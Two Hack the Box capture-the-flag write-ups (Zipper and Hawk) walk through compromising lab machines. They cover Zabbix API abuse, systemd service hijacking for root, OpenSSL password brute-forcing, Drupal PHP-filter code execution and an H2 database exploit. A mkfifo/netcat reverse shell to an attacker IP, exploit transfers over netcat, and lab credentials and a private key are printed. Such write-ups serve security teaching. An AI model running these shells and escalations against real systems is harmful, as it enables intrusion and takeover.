Hack the Box – Zipper Write up

Recon

When we started hacking on this box, all we know is that it’s a linux machine that lives at 10.10.10.108. I started my recon with some standard nmap scans. Running a –top-ports 1000 scan initially only showed that ports 22/tcp and 80/tcp were open. I had to go back again and run the full 65k scan to discover that 10050/tcp was also open.

# cat 65k_zipper_10.10.10.108.nmap
# Nmap 7.70 scan initiated Sat Oct 27 17:00:26 2018 as: nmap -p- -vvv -oA 65k_zipper_10.10.10.108 --open -sS -n -T5 10.10.10.108
Nmap scan report for 10.10.10.108
Host is up, received echo-reply ttl 63 (0.15s latency).
Scanned at 2018-10-27 17:00:26 EDT for 54s
Not shown: 64252 closed ports, 1280 filtered ports
Reason: 64252 resets and 1280 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 62
10050/tcp open zabbix-agent syn-ack ttl 63

Read data files from: /usr/bin/../share/nmap
# Nmap done at Sat Oct 27 17:01:20 2018 -- 1 IP address (1 host up) scanned in 54.90 seconds

The SSH service only accepted key-based authentication so password guessing wasn’t an option. The service on 10050/tcp was tcpwrapped so there wasn’t much to do there either. That left the web server listening on port 80/tcp.

Webserver Directory Bruteforcing

Browsing to the web server showed the default Apache “It works!” page. Time to start directory bruteforce with dirb. I learned an important lesson here- dirb’s word lists are sorta crappy. I dirb’d the 10.10.10.108 web server with every stock dirb word list and I didn’t find anything interesting.

Nmap called out port 10050/tcp as belonging to zabbix-agent so on a  whim, I manually made a request to http://10.10.10.108/zabbix thinking it would probably fail (I had thrown a ton of word lists at it already without luck) but it worked!

website
A wild zabbix portal appears


I started poking around and found that we can log into the zabbix portal as the guest account without submitting any creds. After logging in as the limited read-only guest account I started looking around the portal and I spot a version number at the bottom of one of the pages (v3.0.21) and a little bit of research shows that this version of zabbix is about a month old so it seems pretty unlikely that it has any serious vulns itself.

I keep poking around and don’t see any obvious pathways to compromise but I notice something interesting buried in one of the pages:

zappers script failed
Who is Zapper?

We found a likely username. I try to log into the zabbix portal with zapper:zapper and we find that the portal says “GUI access disabled”.

gui disabled
but why tho?


It usually says “invalid username or password” when you try to log in with invalid creds, so this must mean that zapper:zapper is valid… But we still can’t log in.

Interacting with the Zabbix API

But Zabbix has an API that we can talk to! I used the API documentation for version 3.0. and I used Burp’s repeater function to craft the actual requests to the API. Protip: make sure to add “Content-Type: application/json” to your requests, otherwise the API will respond with “HTTP/1.0 412 Precondition Failed” for all requests.

First we log into Zabbix with the zapper creds via the user.login method.

user.login Request:

POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.10.108
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Connection: close
Cookie: PHPSESSID=u0qlabehj95lf27vhhmsob52mi; zbx_sessionid=af41dc5e04b91bd4067634731ea034a9
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 176

{
"jsonrpc": "2.0",
"method": "user.login",
"params": {
"user": "zapper",
"password": "zapper",
"userData": true
},
"id": 1
}

user.login Response

HTTP/1.1 200 OK
Date: Wed, 31 Oct 2018 02:31:57 GMT
Server: Apache/2.4.29 (Ubuntu)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: POST
Access-Control-Max-Age: 1000
Content-Length: 401
Connection: close
Content-Type: application/json

{"jsonrpc":"2.0","result":{"userid":"3","alias":"zapper","name":"zapper","surname":"","url":"","autologin":"0","autologout":"0","lang":"en_GB","refresh":"30","type":"3","theme":"default","attempt_failed":"0","attempt_ip":"10.10.14.211","attempt_clock":"1540952450","rows_per_page":"50","debug_mode":false,"userip":"10.10.15.222","sessionid":"f1338692aa9461062f6b159e378a061b","gui_access":"2"},"id":1}

The API returns an authenticated sessionid value which we’ll use in the auth parameter for all future requests. This value times out after a while, so you may have to relogin or refresh your session with user.checkAuthentication. (In the screenshots below, you’ll notice that my auth parameter changes throughout this writeup. Thats because these screenshots were taken over a period of a few days, so ignore that 😉 )Also highlighted above is the gui_access value that confirms the disabled GUI status. Seems like we should be able to change that value via API calls. After digging around the API documentation, we find that to enable the GUI, we first need to get the appropriate user group ID value via the usergroup.get method.

usergroup.get Request

POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.10.108
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Connection: close
Cookie: PHPSESSID=u0qlabehj95lf27vhhmsob52mi; zbx_sessionid=5e84c9f833d3bebcdf55b98afa99a1c7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 196

{
    "jsonrpc": "2.0",
    "method": "usergroup.get",
    "params": {
        "output": "extend",
        "status": 0
    },
    "auth": "2124c0094fc44813e3abc7495de43288",
    "id": 1
}

usergroup.get Response

HTTP/1.1 200 OK
Date: Mon, 12 Nov 2018 00:27:18 GMT
Server: Apache/2.4.29 (Ubuntu)
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Content-Type
Access-Control-Allow-Methods: POST
Access-Control-Max-Age: 1000
Content-Length: 427
Connection: close
Content-Type: application/json

{"jsonrpc":"2.0","result":[{"usrgrpid":"7","name":"Zabbix administrators","gui_access":"0","users_status":"0","debug_mode":"0"},{"usrgrpid":"8","name":"Guests","gui_access":"0","users_status":"0","debug_mode":"0"},{"usrgrpid":"11","name":"Enabled debug mode","gui_access":"0","users_status":"0","debug_mode":"1"},{"usrgrpid":"12","name":"No access to the frontend","gui_access":"2","users_status":"0","debug_mode":"0"}],"id":1}

Cool, seem like this is probably the data we need. Lets turn on the GUI by changing gui_access to 0 with the usergroup.update method.

usergroup.update Request

POST /zabbix/api_jsonrpc.php HTTP/1.1
Host: 10.10.10.108
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Connection: close
Cookie: PHPSESSID=u0qlabehj95lf27vhhmsob52mi; zbx_sessionid=5e84c9f833d3bebcdf55b98afa99a1c7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 203

{
"jsonrpc": "2.0",
"method": "usergroup.update",
"params": {
"usrgrpid": "12",
"gui_access": "0"
},
"auth": "2124c0094fc44813e3abc7495de43288",
"id": 1
}

Zabbix Administrative Access

The usergroup.update response doesn’t show us anything interesting but now we find that we can log into the Zabbix console with zapper:zapper without the “GUI Access disabled” error that we saw before. We just log in as normal.

Navigate to Administration>Scripts
Here we can add custom scripts to the Zabbix instance. Normally these scripts would be used to do things like ping a host in the network from the web interface.  Lets add some perl that will send us a shell.

zbbix portal
Add a malicious script to send yourself a shell

To trigger the script, navigate to Monitoring>Triggers and click on one of the hostnames. A context menu will appear with the your malicious script listed- click it and catch the resulting shell.

script
Run the script…

catch shell and upgrade
…and catch the shell

Shell on 10.10.10.108

As shown above, the first thing that I did was upgrade to a full shell with python:

python3 -c 'import pty; pty.spawn("/bin/bash")'


then I navigated to /home/zapper to see if I had the permissions to read user.txt. It obviously didn’t work because that would be too easy. However, also in the zapper home directory was a folder in it called “utils” that contained a bash script called backup.sh with a password in it.

password in script
Password in backup.sh

The script is owned by zapper so its pretty likely that ZippityDoDah is zapper’s password. Lets see.

su zipper
Logged in as zapper on zipper

Now we can read /home/zapper/user.txt  as well as zapper’s private ssh key.

zapper@zipper:~$ cat user.txt
aa29e93f48c64f8586448b6f6e38fe33
zapper@zipper:~$ cat .ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAzU9krR2wCgTrEOJY+dqbPKlfgTDDlAeJo65Qfn+39Ep0zLpR
l3C9cWG9WwbBlBInQM9beD3HlwLvhm9kL5s55PIt/fZnyHjYYkmpVKBnAUnPYh67
GtTbPQUmU3Lukt5KV3nf18iZvQe0v/YKRA6Fx8+Gcs/dgYBmnV13DV8uSTqDA3T+
eBy7hzXoxW1sInXFgKizCEXbe83vPIUa12o0F5aZnfqM53MEMcQxliTiG2F5Gx9M
2dgERDs5ogKGBv4PkgMYDPzXRoHnktSaGVsdhYNSxjNbqE/PZFOYBq7wYIlv/QPi
eBTz7Qh0NNR1JCAvM9MuqGURGJJzwdaO4IJJWQIDAQABAoIBAQDIu7MnPzt60Ewz
+docj4vvx3nFCjRuauA71JaG18C3bIS+FfzoICZY0MMeWICzkPwn9ZTs/xpBn3Eo
84f0s8PrAI3PHDdkXiLSFksknp+XNt84g+tT1IF2K67JMDnqBsSQumwMwejuVLZ4
aMqot7o9Hb3KS0m68BtkCJn5zPGoTXizTuhA8Mm35TovXC+djYwgDsCPD9fHsajh
UKmIIhpmmCbHHKmMtSy+P9jk1RYbpJTBIi34GyLruXHhl8EehJuBpATZH34KBIKa
8QBB1nGO+J4lJKeZuW3vOI7+nK3RqRrdo+jCZ6B3mF9a037jacHxHZasaK3eYmgP
rTkd2quxAoGBAOat8gnWc8RPVHsrx5uO1bgVukwA4UOgRXAyDnzOrDCkcZ96aReV
UIq7XkWbjgt7VjJIIbaPeS6wmRRj2lSMBwf1DqZIHDyFlDbrGqZkcRv76/q15Tt0
oTn4x8SRZ8wdTeSeNRE3c5aFgz+r6cklNwKzMNuiUzcOoR8NSVOJPqJzAoGBAOPY
ks9+AJAjUTUCUF5KF4UTwl9NhBzGCHAiegagc5iAgqcCM7oZAfKBS3oD9lAwnRX+
zH84g+XuCVxJCJaE7iLeJLJ4vg6P43Wv+WJEnuGylvzquPzoAflYyl3rx0qwCSNe
8MyoGxzgSRrTFtYodXtXY5FTY3UrnRXLr+Q3TZYDAoGBALU/NO5/3mP/RMymYGac
OtYx1DfFdTkyY3y9B98OcAKkIlaA0rPh8O+gOnkMuPXSia5mOH79ieSigxSfRDur
7hZVeJY0EGOJPSRNY5obTzgCn65UXvFxOQCYtTWAXgLlf39Cw0VswVgiPTa4967A
m9F2Q8w+ZY3b48LHKLcHHfx7AoGATOqTxRAYSJBjna2GTA5fGkGtYFbevofr2U8K
Oqp324emk5Keu7gtfBxBypMD19ZRcVdu2ZPOkxRkfI77IzUE3yh24vj30BqrAtPB
MHdR24daiU8D2/zGjdJ3nnU19fSvYQ1v5ObrIDhm9XNFRk6qOlUp+6lW7fsnMHBu
lHBG9NkCgYEAhqEr2L1YpAW3ol8uz1tEgPdhAjsN4rY2xPAuSXGXXIRS6PCY8zDk
WaPGjnJjg9NfK2zYJqI2FN+8Yyfe62G87XcY7ph8kpe0d6HdVcMFE4IJ8iKCemNE
Yh/DOMIBUavqTcX/RVve0rEkS8pErQqYgHLHqcsRUGJlJ6FSyUPwjnQ=
-----END RSA PRIVATE KEY-----

Awesome, now we have persistent access to zapper’s account without having to replicate all those steps again- we can just ssh into the box straight away.

Escalating privileges to root

After digging around the machine for a while I noticed a few strange things.

  • /home/zapper/utils/zabbix-service is an SUID executable owned by root, meaning that any user can execute the binary with the permissions of the owner (ie root), not the permissions of the executor (ie zapper).
  • /etc/systemd/system has a service called purge-backups.service that is owned by root but zapper has permissions to read/write. purge-backups.service points to a script that lives in root’s directory, however I can change this to anything I want because I have read/write permissions on purge-backups.service.

Let’s check out purge-backups.service.

zapper@zipper:/etc/systemd/system$ ls -l purge-backups.service
-rw-rw-r-- 1 root zapper 132 Sep 8 13:22 purge-backups.service
zapper@zipper:/etc/systemd/system$ cat purge-backups.service
[Unit]
Description=Purge Backups (Script)
[Service]
ExecStart=/root/scripts/purge-backups.sh
[Install]
WantedBy=purge-backups.timer

I edited it to point to /home/zapper/utils/shellscript.sh which sends me a shell when executed. Don’t forget to make it executable (chmod +x shellscript.sh)! I restarted the service and it threw an unhelpful error.

Lets also look at purge-backups.timer since it’s referenced by purge-backups.service.

zapper@zipper:/etc/systemd/system$ cat purge-backups.timer
[Unit]
Description=Purge Backups (Timer)
After=zabbix-agent.service
Requires=zabbix-agent.service
BindsTo=zabbix-agent.service
--snip--
WantedBy=zabbix-agent.service

This file appears to be executed by zabbix-agent.service which is probably controlled by zabbix-service process and the zabbix-service process runs with root permissions! I set up a netcat listener on my machine and manually restarted the zabbix service using the SUID executable mentioned above.

zapper@zipper:~/utils$ ./zabbix-service stop
zapper@zipper:~/utils$ ./zabbix-service start

Win!

This forced the root account to execute /home/zapper/utils/shellscript.sh, which sent a shell back to my machine.

root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.108: inverse host lookup failed: Unknown host
connect to [10.10.12.5] from (UNKNOWN) [10.10.10.108] 53332
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/
# cat /root/root.txt
a7c743d35b8efbedfd9336492a8eab6e

Awesome, we rooted the box!

I really enjoyed this machine. It wasn’t too difficult–just plain fun to play around with, especially the API part.  I also learned a little more about systemd, and more interestingly, how to break systemd. It’s definitely not one of those machines that you bang your head against a wall for a week to figure out. This was a definitely achievable challenge and would recommend it.

This was my solution to Zipper, but there’s other ways to root this box too. Check out https://github.com/Hackplayers/hackthebox-writeups/tree/master/machines/zipper for other user’s solutions. IppSec has a cool youtube walk through that you should check out too. 

Hack the Box – Hawk writeup

Recon

From the beginning, all we know is that Hawk is a Linux machine that lives at 10.10.10.102. Lets start by Nmaping the 10.10.10.102 box, which shows a handful of tcp ports open:

# Nmap 7.70 scan initiated Sat Oct 13 10:46:21 2018 as: nmap -vvv --open -oA hawk_10.10.10.102 10.10.10.102
Nmap scan report for 10.10.10.102
Host is up, received echo-reply ttl 63 (0.11s latency).
Scanned at 2018-10-13 10:46:21 EDT for 2s
Not shown: 996 closed ports
Reason: 996 resets
PORT     STATE SERVICE         REASON
21/tcp   open  ftp             syn-ack ttl 63
22/tcp   open  ssh             syn-ack ttl 63
80/tcp   open  http            syn-ack ttl 63
8082/tcp open  blackice-alerts syn-ack ttl 63

The first thing that jumps out at me is that there’s a web server running. Let’s start getting the lay of the land by seeing what’s up with the web server.

Drupal webserver
Found a Drupal login

There’s no content hosted, so it appears to be a (more or less) stock Drupal install. The robots.txt file initially looked interesting but ultimately was a dead-end. I played around with the “Create new account” and the “Request new password” functions and didn’t find anything interesting.

Let’s check out the FTP server hosted on port 21/tcp.

# ftp 10.10.10.102
Connected to 10.10.10.102.
220 (vsFTPd 3.0.3)
Name (10.10.10.102:root): password
530 This FTP server is anonymous only.
Login failed.
ftp>

hmm ok. The FTP server tells us that it only allows the anonymous user to log in.

Snooping around in the FTP Server

Now that we know that the FTP server accepts anonymous logins, let’s log into the FTP server. When we connect this time, we submit “anonymous” as the password:

# ftp 10.10.10.102
Connected to 10.10.10.102.
220 (vsFTPd 3.0.3)
Name (10.10.10.102:root): anonymous
230 Login successful.

After logging in, we find a directory called messages and within it is a hidden file called .drupal.txt.enc:

ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 22:21 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 22:14 ..
-rw-r--r-- 1 ftp ftp 240 Jun 16 22:21 .drupal.txt.enc
226 Directory send OK.

This file could be interesting,  so let’s download it:

ftp> get .drupal.txt.enc
local: .drupal.txt.enc remote: .drupal.txt.enc
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .drupal.txt.enc (240 bytes).
226 Transfer complete.
240 bytes received in 0.00 secs (705.9488 kB/s)
ftp> exit
221 Goodbye.

Reading the file shows a bunch of Base64 encoded text.  This, combined with the .enc file extension makes me think the file is probably encrypted.

# cat drupal.txt.enc
U2FsdGVkX19rWSAG1JNpLTawAmzz/ckaN1oZFZewtIM+e84km3Csja3GADUg2jJb
CmSdwTtr/IIShvTbUd0yQxfe9OuoMxxfNIUN/YPHx+vVw/6eOD+Cc1ftaiNUEiQz
QUf9FyxmCb2fuFoOXGphAMo+Pkc2ChXgLsj4RfgX+P7DkFa8w1ZA9Yj7kR+tyZfy
t4M0qvmWvMhAj3fuuKCCeFoXpYBOacGvUHRGywb4YCk=

Base64 decoding the file shows that it’s a bunch of gibberish– This confirms my suspicion that .drupal.txt.enc contains encrypted content.

base64_decode
Base64 decoding .drupal.txt.enc

The only interesting/helpful clue here is that the file starts with “Salted__” before the encrypted gibberish. Googling this shows that this is OpenSSL’s salted format. We know that the file is symmetrically encrypted with OpenSSL because of this format, but the output doesn’t tell us which ciphers were used or any other helpful info.

Dictionary Attack

Admittedly, I’m not a crypto guy, so finding the pathway forward required more researching and Googling than usual. I eventually found a tool on github called bruteforce-salted-openssl written by glv2. Awesome tool, credit to glv2- check out his github for other bruteforce crypto stuff.

I started by playing around with bruteforce-salted-openssl and found out that it doesn’t accept Base64 encoded text.

#bruteforce-salted-openssl -1 drupal.txt.enc
Error: drupal.txt.enc is not a salted openssl file.

We’ll need to put this file into a format that plays nice with bruteforce-salted-openssl. This means we’ll need to Base64 decode the file’s contents and work with that.

Base64 decode the text in drupal.txt.enc and stuff it into a file called drupal.txt.enc.base64decoded. Next we feed that file to brute-salted-openssl again and see what happens:

# base64 -d drupal.txt.enc >drupal.txt.enc.base64decoded
# bruteforce-salted-openssl -1 -v 1 drupal.txt.enc.base64decoded
Tried / Total passwords: 357299 / 2.21919e+14
Tried passwords per second: 357299.000000
Last tried password: 0U7y
Total space searched: 0.000000%
ETA: Tue 27 Jul 2038 07:11:45 PM EDT

Awesome, so bruteforce-salted-openssl accepted the file and started doing stuff with it. By default bruteforce-salted-openssl will try to blindly bruteforce the password however an ETA of 2038 is not going to work.

bruteforce-salted-openssl has a dictionary attack mode so let’s try that with a wordlist. I used the rockyou.txt list:

# bruteforce-salted-openssl -1 -v 1 -f rockyou.txt drupal.txt.enc.base64decoded
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.

--snip--
Tried passwords: 14344395
Tried passwords per second: 754968.157895
Last tried password: *7¡Vamos!

Password not found

Well that sucks, it didn’t find the password.

I tried other lists and none of them seemed to work. It’s important to note that bruteforce-salted-openssl defaults to using a cipher of aes-256-cbc and a digest of md5.

bruteforce-salted-openssl default cipher and digest values from the help screen
Some of bruteforce-salted-openssl’s default values from the help screen

We have no idea of which cipher and digest combination was used to encrypt the file, so we’ll have to blindly try every combination. There’s probably a more elegant solution than my approach but nevermind that. bruteforce-salted-openssl supports tons of ciphers and digests (too many to name or screenshot here) that we’ll have to try. Check it out by passing brute-salted-openssl the -a flag:

# bruteforce-salted-openssl -a
Available ciphers:
  AES-128-CBC
  AES-128-CBC-HMAC-SHA1
  AES-128-CBC-HMAC-SHA256
  AES-128-CFB
  AES-128-CFB1
  AES-128-CFB8
  AES-128-CTR
  AES-128-ECB
  AES-128-OFB
  AES-128-XTS
  AES-192-CBC
  AES-192-CFB
  AES-192-CFB1
  AES-192-CFB8
  AES-192-CTR
  AES-192-ECB
  AES-192-OFB
  AES-256-CBC
  AES-256-CBC-HMAC-SHA1
  AES-256-CBC-HMAC-SHA256
  AES-256-CFB
  AES-256-CFB1
  AES-256-CFB8
  AES-256-CTR
  AES-256-ECB
  AES-256-OFB
  AES-256-XTS
  AES128 => AES-128-CBC
  AES192 => AES-192-CBC
  AES256 => AES-256-CBC
---snip---

Available digests:
  DSA
  DSA-SHA
  DSA-SHA1 => DSA
  DSA-SHA1-old => DSA-SHA1
  DSS1 => DSA-SHA1
  MD4
  MD5
  RIPEMD160
  RSA-MD4 => MD4
  RSA-MD5 => MD5
---snip---

A quick sidenote on OpenSSL libraries: I installed brute-salted-openssl on two machines and one of them listed significantly more supported ciphers and digests than the other (my stock Kali 2018.4 box lacked the expanded cipher support). One of the brute-salted-openssl dependencies is the OpenSSL libraries–A stock instance of Kali comes with the OpenSSL application already installed (obviously), which does not include the OpenSSL dev libraries (not so obvious). I initially installed the libraries via:

# apt-get install libssl-dev

As it turns out, this is the lesser version of the OpenSSL libraries and you’ll want to install a different version to get the expanded cipher support:

# apt-get install libssl1.0-dev

Afterwards, reinstall brute-salted-openssl and you should see the expanded support when you run bruteforce-salted-openssl -a


I digress- Lets try running through every possible cipher and digest combination with the rockyou.txt wordlist. The easiest way to do this quickly and efficiently is to script out a simple nested loop in bash that will run brute-salted-openssl with every supported cipher and digest combination.  First, write a list of all supported ciphers to a file called ciphers.txt:

bruteforce-salted-openssl -a > ciphers.txt 2>&1

The output of that command (as shown up above) has a few things that we’ll want to fix to make sure it plays nice in our bash one-liner:

  • Remove any lines that look like “AES128 => AES-128-CBC”. These are duplicates. To remove these in vi, type :g/=>/d
  • Remove the list of digests at the end of the file
  • Remove the spaces preceeding the ciphers. To remove these in vi, type :%s/ //g

Next, we need a list of only the digests, so repeat the process for the digests and put the result in digests.txt.  Ciphers.txt should only contain a list of ciphers, digests.txt should only contain a list of digests. Pretty straight-forward.

Now, we use those files in a nested for loop via bash scripting:

for c in $(cat ciphers.txt); do for d in $(cat digests.txt); do echo "####cipher: $c   ####digest: $d"; bruteforce-salted-openssl -v 5 -t 25 -c $c -d $d -f /bobby_tables/wordlists/rockyou.txt drupal.txt.enc.base64decoded; done;done | tee log
  • -v 5     Prints the progress every 5 seconds
  • -t 25     Uses 25 threads
  • -c $c     Variable that holds the current cipher
  • -d $d     Variable that holds the current digest
  • -f /bobby_tables/wordlists/rockyou.txt     Points to the rockyou.txt wordlist for dictionary attack

This nested for loop will iterate over every possible cipher/digest combination and should hopefully hit on a potential password. If it does, we will also know the correct cipher and digest, which we’ll need to actually decrypt the file. Allowing this to run for awhile, we hit on a possible password:

---snip---
####cipher: AES-256-CBC ####digest: SHA256
Warning: using dictionary mode, ignoring options -b, -e, -l, -m and -s.

Tried passwords: 31
Tried passwords per second: inf
Last tried password: carlos

Tried passwords: 13973276
Tried passwords per second: 931551.733333
Last tried password: 0611198522

Password candidate: friends
---snip---

Awesome, we have a possible password now as well as the cipher and digest combination that was used when we got the password hit. We have all of the information needed to decrypt the original drupal.txt.enc file that we downloaded from the FTP server.

Lets decrypt drupal.txt.enc with OpenSSL:

# openssl enc -aes-256-cbc -d -a -md sha256 -in drupal.txt.enc -out drupal.txt.decrypted -k friends
  • enc     command to tell OpenSSL that we want to use the encrypt module
  • -aes-256-cbc    this is the cipher we want to use
  • -d     tells OpenSSL we want to decrypt
  • -a     tells OpenSSL that our input file is Base64 encoded
  • -md sha256     tells OpenSSL to use the SHA-256 digest algorithm. This is OpenSSL’s default digest, so we don’t actually have to specify it. I include it here for clarity
  • -in drupal.txt.enc    points to the input file (the original file we downloaded from the FTP server)
  • -out drupal.txt.decrypted     tells OpenSSL where to write the decrypted text to
  • -k friends     password to decrypt with

Let’s check the output file:

# cat drupal.txt.decrypted
Daniel,

Following the password for the portal:

PencilKeyboardScanner123

Please let us know when the portal is ready.

Kind Regards,

IT department

It worked!

Drupal Webshell

We go back to the Drupal instance at 10.10.10.102 and try the “PencilKeyboardScanner123” password with “admin” and it works- we’re logged into the Drupal instance as admin.

Drupal has a module which can be enabled that will allow a user to copy and paste php into a text box and then execute it on the webserver. This is a terrible idea. I don’t know why this exists but it does.

To get there, navigate to Modules and enable the PHP Filter module, then go into the permissions.

Enable php code execution in drupal

Enable all of “use PHP code text format” permissions and save:

php enable

To use use this “feature” we want to add some content. Navigate to Content > Add content > Article

On this page, we would normally add pages and blog content, but in this case we want to add malicious php code that will sent us a webshell so we can get into the server.

We want to tell Drupal that the content we’re adding is executable php code. To do this, select “PHP code” from the text format dropdown:

phpcode

Now we  can copy and paste our php code into the body of the post and it’ll execute. I added php code to directly send myself a shell:

<?php 
echo exec('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.73 8080 >/tmp/f');
?>

We start up a netcat  listener on port 8080/tcp of our attacker machine and catch the incoming connection.

# nc -lvp 8080
listening on [any] 8080 ...
10.10.10.102: inverse host lookup failed: Unknown host
connect to [10.10.14.73] from (UNKNOWN) [10.10.10.102] 34604

Upgrade the netcat connection to a full shell:

$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hawk:/var/www/html$

Awesome, we have remote command-line access to web server’s underlying operating system.

Shell access

We can see we are the www-data user. Navigate to /home and we can see that there is another user account called daniel on the machine. Inside of daniel’s home directory, is the user flag. Capture that flag!

www-data@hawk:/home/daniel$ cat user.txt
d5111d4f75370ebd01cdba5b32e202a8

yay! After getting the user flag, I started enumerating the box and looking for anything that seemed out of place or interesting. I ran down several rabbit holes.  For example, I found credentials for Drupal’s backend MySQL database in /var/www/html/sites/default/settings.php:

---snip---
'database' => 'drupal',
'username' => 'drupal',
'password' => 'drupal4hawk',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
---snip---

I dug though the database and didn’t find anything interesting. womp womp. (This wasn’t a total wasted rabbit hole–I would later discover that the drupal4hawk password was also daniel’s password, so we can now ssh into the machine as daniel.)

Pathway to Root

Next, I looked at the current processes running as root for anything interesting and a few things jumped out at me:

www-data@hawk:/var/www/html$ ps aux | grep root
---snip---
root 789 0.0 0.0 4628 804 ? Ss 15:45 0:00 /bin/sh -c /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
root 790 0.1 5.0 2337480 49772 ? Sl 15:45 0:05 /usr/bin/java -jar /opt/h2/bin/h2-1.4.196.jar
---snip---

To be honest, I’m not super familiar with the H2 database. Google tells me it listens on 8082/tcp. Lets confirm that it’s listening for connections:

www-data@hawk:/tmp$ netstat -ano | grep 127.0.0.1
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN off (0.00/0/0)
tcp6 0 0 127.0.0.1:8082 127.0.0.1:50712 ESTABLISHED off (0.00/0/0)

Awesome, it’s listening on port 8082/tcp on localhost just like Google said it would be. We can try to connect to the console but first, let’s see if there’s any exploits available for this thing.

I searched through exploit DB and found a few interesting things.

exploits

I did some research into the exploits and the remote code execution looks promising. Its unlikely to crash the machine because its taking advantage of some logic weaknesses, as opposed to manipulating memory or doing other things that can be more risky. Lets give that a try.

Lets transfer the exploit to the victim. On the attacker machine, we set up a netcat listener that will send our exploit code, 45506.py, to any host connecting to our attacker machine on port 5555.

# nc -lvp 5555 < 45506.py
listening on [any] 5555 ...

On the victim 10.10.10.102 box, we connect to our attacker, machine which automatically downloads the malicious code to the 10.10.10.102 victim host and writes it into a file called 45506_exploit.py.

www-data@hawk:/tmp$ nc 10.10.14.73 5555 > 45506_exploit.py
nc 10.10.14.73 5555 > 45506_exploit.py

Lets run the exploit and tell it to target port 8082/tcp on localhost:

www-data@hawk:/tmp$ python3 45506_exploit.py -H 127.0.01:8082
python3 45506_exploit.py -H 127.0.01:8082
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ whoami
root

Now we’re root! Goto root’s home directory and capture that flag!

h2-shell$ cat /root/root.txt
54f3e840fe5564b42a8320fd2b608ba0

Win!

I definitely learned a few things on this box. I’m not a huge crypto person so I definitely ran down more than a few rabbit holes with the crypto stuff, which was my favorite on this machine. The Drupal php webshell stuff was fun to play with. Overall, this box isn’t super difficult but mildly challenging in a few key parts and definitively achievable.
There is another way to root this box by connecting to the web based H2 database console and executing some code there. That exploit path was discovered by Matheus Bernardes, awesome work by that dude.

Other htb writeups for this box can be found on github.